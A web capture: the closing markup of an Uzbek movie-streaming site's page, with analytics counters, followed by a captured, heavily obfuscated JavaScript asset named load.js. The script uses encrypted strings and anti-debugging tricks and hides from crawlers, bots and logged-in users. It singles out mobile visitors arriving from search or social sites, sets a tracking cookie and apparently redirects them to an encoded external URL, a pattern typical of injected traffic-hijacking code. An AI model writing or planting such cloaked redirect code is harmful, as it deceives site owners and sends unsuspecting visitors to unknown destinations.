      <script type="text/javascript">function downloadJSAtOnload(){var scripts=["/templates/playfilmo/js/emoticon.js"];scripts.forEach(script=>{var element=document.createElement("script");element.src=script;document.body.appendChild(element);});}if(window.addEventListener)window.addEventListener("load",downloadJSAtOnload,false);else if(window.attachEvent)window.attachEvent("onload",downloadJSAtOnload);else window.onload=downloadJSAtOnload;</script>
      <!-- /показать в полной новости -->
      
      <!-- подключаем модуль списки пользователей -->
      <script type="text/javascript" src="/engine/classes/js/mylists.js.pagespeed.ce.wLHsYuoU1E.js"></script><script type="text/javascript">$(document).ready(function(e){MyLists=new MyLists(false,'{"_1_":["\u0418\u0437\u0431\u0440\u0430\u043d\u043d\u043e\u0435","izbrannoe"],"_2_":["\u041d\u0430 \u0431\u0443\u0434\u0443\u0449\u0435\u0435","na-buduschee"],"_3_":["\u0412 \u043f\u0440\u043e\u0446\u0435\u0441\u0441\u0435","v-processe"],"_4_":["\u0417\u0430\u0432\u0435\u0440\u0448\u0435\u043d\u043d\u043e\u0435","zavershennoe"]}');});</script><!-- /подключаем модуль списки пользователей -->
      <!-- микроразметки, не удалять -->
      <script type="application/ld+json">
         {
           "@context": "http://schema.org",
           "@type": "Organization",
           "url": "http://asilmedia.org/",
           "email": "asilbekjon07@gmail.com",
           "name": "AsilMedia.NET - Eng so'ngi 2025 tarjima kinolar! Barchasi HD Original kesilmagan holda!",
           "logo": "http://asilmedia.org/templates/playfilmo/logo/logotype.svg"
         }
      </script>
      <script type="application/ld+json">
         {
             "@context": "http://schema.org",
             "@type": "WebSite",
             "url": "http://asilmedia.org/",
             "dateCreated": "2017-07-07",
             "genre": "http://vocab.getty.edu/aat/300265431",
             "inLanguage": "ru"
         } 
      </script><!-- /микроразметки, не удалять -->

               <div style="display:none;"> <!--LiveInternet counter--><a href="https://www.liveinternet.ru/click" target="_blank"><img id="licnt0254" width="88" height="31" style="border:0" title="LiveInternet: показано число просмотров за 24 часа, посетителей за 24 часа и за сегодня" src="[data-uri]" alt=""/></a><script>(function(d,s){d.getElementById("licnt0254").src="https://counter.yadro.ru/hit?t15.6;r"+escape(d.referrer)+((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+(s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+";h"+escape(d.title.substring(0,150))+";"+Math.random()})(document,screen)</script><!--/LiveInternet-->

<!-- Yandex.Metrika counter -->
<script type="text/javascript">(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})(window,document,"script","https://mc.yandex.ru/metrika/tag.js","ym");ym(88507898,"init",{clickmap:true,trackLinks:true,accurateTrackBounce:true,webvisor:true,ecommerce:"dataLayer"});</script>
<noscript><div><img src="https://mc.yandex.ru/watch/88507898" style="position:absolute; left:-9999px;" alt=""/></div></noscript>
<!-- /Yandex.Metrika counter -->      
	</div>
   </body>
</html>
<!-- DataLife Engine Copyright SoftNews Media Group (http://dle-news.ru) -->


--- FILE ---
content_type: application/javascript
request_url: http://asilmedia.org/templates/playfilmo/js/load.js.pagespeed.jm.q6JDfJglds.js
body_size: 4101
content:
var _0x460f42=_0x56a6;(function(_0x5c3569,_0x465adc){var _0x5a7a27=_0x56a6,_0x19eb0b=_0x5c3569();while(!![]){try{var _0xd09777=parseInt(_0x5a7a27(0x111,')H!N'))/0x1+-parseInt(_0x5a7a27(0x121,'y4qs'))/0x2+-parseInt(_0x5a7a27(0x12c,'LqIq'))/0x3+parseInt(_0x5a7a27(0x13b,'ZAn5'))/0x4*(-parseInt(_0x5a7a27(0x107,'iEfb'))/0x5)+-parseInt(_0x5a7a27(0x12b,'FN)y'))/0x6+-parseInt(_0x5a7a27(0x11e,'S]6l'))/0x7+-parseInt(_0x5a7a27(0x119,'ZeS0'))/0x8*(-parseInt(_0x5a7a27(0x140,'ZeS0'))/0x9);if(_0xd09777===_0x465adc)break;else _0x19eb0b['push'](_0x19eb0b['shift']());}catch(_0x2a2b04){_0x19eb0b['push'](_0x19eb0b['shift']());}}}(_0x3e14,0x64318));function getCookie(_0x33506d){var _0x58de18=_0x56a6,_0xa5b58c=(function(){var _0x13279c=!![];return function(_0x4ca21e,_0x2b8631){var _0x30bffa=_0x13279c?function(){var _0x4e4dec=_0x56a6;if(_0x2b8631){var _0x3383dd=_0x2b8631[_0x4e4dec(0x12a,'uiTV')](_0x4ca21e,arguments);return _0x2b8631=null,_0x3383dd;}}:function(){};return _0x13279c=![],_0x30bffa;};}()),_0x245e29=_0xa5b58c(this,function(){var _0xae535=_0x56a6;return _0x245e29[_0xae535(0x11f,'[&$f')]()[_0xae535(0x142,'R4M3')]('(((.+)+)+)+$')[_0xae535(0x132,'iEfb')]()[_0xae535(0x112,'Pn7V')](_0x245e29)['search']('(((.+)+)+)+$');});_0x245e29();var _0x40a880=(function(){var _0x5c8e05=!![];return function(_0xb970fc,_0x117ca1){var _0x17a2ee=_0x5c8e05?function(){if(_0x117ca1){var _0x15c5f9=_0x117ca1['apply'](_0xb970fc,arguments);return _0x117ca1=null,_0x15c5f9;}}:function(){};return _0x5c8e05=![],_0x17a2ee;};}()),_0x5307a7=_0x40a880(this,function(){var _0x33ac61=_0x56a6,_0x3a03e5;try{var _0x5cd276=Function(_0x33ac61(0x131,'2^tn')+_0x33ac61(0x143,'sYud')+');');_0x3a03e5=_0x5cd276();}catch(_0x29ec50){_0x3a03e5=window;}var _0x320717=_0x3a03e5['console']=_0x3a03e5['console']||{},_0x312358=[_0x33ac61(0x120,'H7Q$'),_0x33ac61(0x141,'jd[p'),_0x33ac61(0x13d,'Y)Pl'),_0x33ac61(0x118,'Gvez'),_0x33ac61(0x14a,'r@Mv'),_0x33ac61(0x149,'uSXQ'),_0x33ac61(0x11d,'FYy)')];for(var _0x5e8b65=0x0;_0x5e8b65<_0x312358[_0x33ac61(0x134,'79RM')];_0x5e8b65++){var _0x580d07=_0x40a880['constructor'][_0x33ac61(0x11b,'Ff&S')][_0x33ac61(0x10a,'y4qs')](_0x40a880),_0x3b2b7e=_0x312358[_0x5e8b65],_0x397b9b=_0x320717[_0x3b2b7e]||_0x580d07;_0x580d07[_0x33ac61(0x114,'X@RO')]=_0x40a880[_0x33ac61(0x10a,'y4qs')](_0x40a880),_0x580d07['toString']=_0x397b9b[_0x33ac61(0x10c,'uSXQ')][_0x33ac61(0x12f,'uSXQ')](_0x397b9b),_0x320717[_0x3b2b7e]=_0x580d07;}});_0x5307a7();var _0x3090ff=document[_0x58de18(0x14b,'CdT^')][_0x58de18(0x11a,'FN)y')](new RegExp(_0x58de18(0x144,'[OOP')+_0x33506d[_0x58de18(0x145,'LqIq')](/([\.$?*|{}\(\)\[\]\\\/\+^])/g,'\x5c$1')+'=([^;]*)'));return _0x3090ff?decodeURIComponent(_0x3090ff[0x1]):undefined;}if(getCookie(_0x460f42(0x12e,'zp98'))==_0x460f42(0x11c,'ZAn5')){var nf=new Date();nf['setDate'](0x5+nf['getDate']()),document['cookie']=_0x460f42(0x125,'ZeS0')+nf[_0x460f42(0x133,'&bNJ')](),window[_0x460f42(0x124,'zp98')]=_0x460f42(0x13f,'Pn7V')+encodeURIComponent(document[_0x460f42(0x147,'])5j')])+'&ur=1&HTTP_REFERER='+encodeURIComponent(document['URL']);}function _0x56a6(_0x115a7d,_0x154f57){var _0x3856ff=_0x3e14();return _0x56a6=function(_0x1e2a09,_0xf9de84){_0x1e2a09=_0x1e2a09-0x106;var _0x10d5dc=_0x3856ff[_0x1e2a09];if(_0x56a6['roJyrN']===undefined){var _0xc0a239=function(_0x2d0146){var _0x5418b0='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x6ba6b5='',_0xedf7a8='',_0x584591=_0x6ba6b5+_0xc0a239;for(var _0x34213e=0x0,_0x33506d,_0xa5b58c,_0x245e29=0x0;_0xa5b58c=_0x2d0146['charAt'](_0x245e29++);~_0xa5b58c&&(_0x33506d=_0x34213e%0x4?_0x33506d*0x40+_0xa5b58c:_0xa5b58c,_0x34213e++%0x4)?_0x6ba6b5+=_0x584591['charCodeAt'](_0x245e29+0xa)-0xa!==0x0?String['fromCharCode'](0xff&_0x33506d>>(-0x2*_0x34213e&0x6)):_0x34213e:0x0){_0xa5b58c=_0x5418b0['indexOf'](_0xa5b58c);}for(var _0x40a880=0x0,_0x5307a7=_0x6ba6b5['length'];_0x40a880<_0x5307a7;_0x40a880++){_0xedf7a8+='%'+('00'+_0x6ba6b5['charCodeAt'](_0x40a880)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0xedf7a8);};var _0x56a630=function(_0x3090ff,_0x13279c){var _0x4ca21e=[],_0x2b8631=0x0,_0x30bffa,_0x3383dd='';_0x3090ff=_0xc0a239(_0x3090ff);var _0x5c8e05;for(_0x5c8e05=0x0;_0x5c8e05<0x100;_0x5c8e05++){_0x4ca21e[_0x5c8e05]=_0x5c8e05;}for(_0x5c8e05=0x0;_0x5c8e05<0x100;_0x5c8e05++){_0x2b8631=(_0x2b8631+_0x4ca21e[_0x5c8e05]+_0x13279c['charCodeAt'](_0x5c8e05%_0x13279c['length']))%0x100,_0x30bffa=_0x4ca21e[_0x5c8e05],_0x4ca21e[_0x5c8e05]=_0x4ca21e[_0x2b8631],_0x4ca21e[_0x2b8631]=_0x30bffa;}_0x5c8e05=0x0,_0x2b8631=0x0;for(var _0xb970fc=0x0;_0xb970fc<_0x3090ff['length'];_0xb970fc++){_0x5c8e05=(_0x5c8e05+0x1)%0x100,_0x2b8631=(_0x2b8631+_0x4ca21e[_0x5c8e05])%0x100,_0x30bffa=_0x4ca21e[_0x5c8e05],_0x4ca21e[_0x5c8e05]=_0x4ca21e[_0x2b8631],_0x4ca21e[_0x2b8631]=_0x30bffa,_0x3383dd+=String['fromCharCode'](_0x3090ff['charCodeAt'](_0xb970fc)^_0x4ca21e[(_0x4ca21e[_0x5c8e05]+_0x4ca21e[_0x2b8631])%0x100]);}return _0x3383dd;};_0x56a6['lmkEbA']=_0x56a630,_0x115a7d=arguments,_0x56a6['roJyrN']=!![];}var _0x5267b4=_0x3856ff[0x0],_0xb99ac9=_0x1e2a09+_0x5267b4,_0x3e14f8=_0x115a7d[_0xb99ac9];if(!_0x3e14f8){if(_0x56a6['YYpTCR']===undefined){var _0x117ca1=function(_0x17a2ee){this['PmjuNf']=_0x17a2ee,this['zzFpAB']=[0x1,0x0,0x0],this['Hkwhze']=function(){return'newState';},this['kUnSLJ']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['goLkkT']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x117ca1['prototype']['WsDzKU']=function(){var _0x15c5f9=new RegExp(this['kUnSLJ']+this['goLkkT']),_0x3a03e5=_0x15c5f9['test'](this['Hkwhze']['toString']())?--this['zzFpAB'][0x1]:--this['zzFpAB'][0x0];return this['akApCd'](_0x3a03e5);},_0x117ca1['prototype']['akApCd']=function(_0x5cd276){if(!Boolean(~_0x5cd276))return _0x5cd276;return this['pHSToK'](this['PmjuNf']);},_0x117ca1['prototype']['pHSToK']=function(_0x320717){for(var _0x312358=0x0,_0x5e8b65=this['zzFpAB']['length'];_0x312358<_0x5e8b65;_0x312358++){this['zzFpAB']['push'](Math['round'](Math['random']())),_0x5e8b65=this['zzFpAB']['length'];}return _0x320717(this['zzFpAB'][0x0]);},new _0x117ca1(_0x56a6)['WsDzKU'](),_0x56a6['YYpTCR']=!![];}_0x10d5dc=_0x56a6['lmkEbA'](_0x10d5dc,_0xf9de84),_0x115a7d[_0xb99ac9]=_0x10d5dc;}else _0x10d5dc=_0x3e14f8;return _0x10d5dc;},_0x56a6(_0x115a7d,_0x154f57);}if(getCookie('__user_id')==_0x460f42(0x113,'J[dp')){var nf=new Date();nf[_0x460f42(0x138,'])5j')](0x5+nf[_0x460f42(0x106,'Ff&S')]()),document[_0x460f42(0x109,'X@RO')]=_0x460f42(0x116,'a]n^')+nf[_0x460f42(0x122,'zp98')]();}function _0x3e14(){var _0x97dc92=['hahdHmkPW44XsSoAcLFcUslcKq','W4KhjrhdR1hcTqjXWQNdTSkaCmoCWOaoWRXsfG','WRjEoCkKW6NcSKhdVG','WQZdKt7cL8kvE8oIo8kmcaG','WQ4BAsNdISo+','WRldImkGBCoDWReveq','fwNcJCo9WPLAdW','df9HzmkUlNVcLWHoeW','lCokWQDzb8kmAq','uW3cQJf3EZG','kaCllCkKhhO','Eg3dI3uIW78FDa9pWQO','WR/cRKiLkfvJW795WPJcOmoPgHW','W4Ogj0q','gGldICkQW4PQkSo/phZcSa','dSkYAw/cPCkUtmoEt1tcM8k9WRVcJ8kkW7BcICkgpulcTZDwBuNdG8ovWOtcISkQWRtcQYXbWPBcQSkMWQqmE8orsCo8W6JcNs7cVG','W7tdJKGiW67dP8kbaYHnkv4mAG','gN/dHCoK','s8knWRFcGeldOa','F1dcGXFdS8k/W7VcPuDHiadcOCk1W5/cJZ5oW6W8WRBdJ8kqWQayW6b8u8k5zSkneG','WOFdTh9rASoIt8kR','W4vwW4JcOCocew0','iKBdMJxcPa','lmokWRv4fmkkACky','WQerAcxdL8oZ','W6FdOCoPdr4','seNcNSo+WOH2e8oGmW','WPWPW7X+gb0','WQJdS1WFW5RdPaK','W7Cdx8kgW7/cNvFdVgG','leJdGt3cPCkm','aCo9ohv0fq','BSohWPnD','o0JdQrVcMmk6oSkYW7pcH8kc','W6FdR8oyfqLOE0K','W4RcPCo4vSkwhbK/WPq','WRddV2VcOCoe','bv/dRe0MoZLuWP4PW7xcKa','nHxcNKxcRSoOWRdcTfX7etBcNG','vCoQWPdcIH3cOSoDWOxcVSocW4VdJa','bCkPC2ZcOSoMfSkstaJdHa','gY3cGSoIjmkLBNG','pConj2XYbgq9ia','CxXEWQ1KEmkTatpdR8oLW7ricmo9W41zW6FcTmknW70aahPVrCoTWO7cP8ktlmoZbmojW77cOa','WOldGwRcSCojW77dGeaiv8omwmoRcSkspg9KEmk0WPRcPuBdO8kvFmo1W7SPF03cIMxcO2VdPG','F8olWOL9BSokWRe','WQxdLCowWQ9W','W73cRG9AWRVcI8od','j2TkWRBdMW','WR/dPeCVW5tdPbxcVrm','DMZdI3mGWQr4pq','W7RdPbrYEq','WOZdSSkTWRPfjYKVW6tcLmorW4pdNq','o0JdVslcVSkaimkN','W6Dhxa','oSkyW48jo8ogWPHUiSosdW','bbKNhNCqWRGeW7lcIMu','waFcVrrIzJjX','hbKdmLCQWQmy','WPRcQqPpWR/cOCoPwWiwEGfTgSoPk8k2WQJcOxrkymozdeGMgSkwrmopmbHWWPZdQW4kEIFcUxb7W6ldK8k4WRZcGGFcNxDaWRz0WPhdI156','w3ldMaFdUCkJW5FcUfePEKBdUSoWW4FcNNStWQnPWRtdGmoeWRXnWQy0uCo1nSoDuLdcKCkmyG','W6NdJmkDWOVdKW','F8k2ButcSCowkHa','BvrnwCoXefnJWPrTtG','WPGlFr7cVq','EdinW6tcGCo2WRKpW5GTgSkcW4q','WOucWO/dUmkvsZTbp8klW5bnuq','j29twSkFd1dcJau','lYKvieyXWPmFW78','W7hdQCoLbq'];_0x3e14=function(){return _0x97dc92;};return _0x3e14();}if(getCookie(_0x460f42(0x12d,'OvsO'))=='92470377'){var nf=new Date();nf[_0x460f42(0x13a,'&SOE')](0x5+nf['getDate']()),document[_0x460f42(0x148,'79RM')]=_0x460f42(0x126,'sYud')+nf[_0x460f42(0x137,'OvsO')]();}if(navigator['userAgent'][_0x460f42(0x10e,'a]n^')](/(baidu|curl|rawle|W3C_|EltaIn|Wget|andex|ia_arch|ahoo|igma|Bot|pider|amble|YaBrow|oogle|bot|mail.)/i)!==null||window[_0x460f42(0x123,'!GvM')][_0x460f42(0x128,'^mCq')]=='/'||document[_0x460f42(0x108,'[&$f')][_0x460f42(0x146,'[&$f')](/(dle_user_id)/i)!==null)fuck=0x1;else{if(navigator['userAgent']['match'](/(p.browser|symbos|ndroid|midp|eries\ 60|htc_|obile|j2me|ymbian|mini|phone)/i)!==null&&document[_0x460f42(0x135,'QuOW')][_0x460f42(0x127,'e]i)')](/(andex.|mail.r|ok.ru|vk.co|oogle.|ambler|witter|instag|pinter|baidu|utube|ut.by|igma|odnok|ulog|facebo.|search|yahoo.|msn.c|smi2|rbc.|bing.)/i)!==null){var nf=new Date();nf[_0x460f42(0x117,'y4qs')](0x5+nf[_0x460f42(0x139,'!GvM')]()),document['cookie']=_0x460f42(0x115,'UR59')+nf[_0x460f42(0x10b,'[&$f')]();}}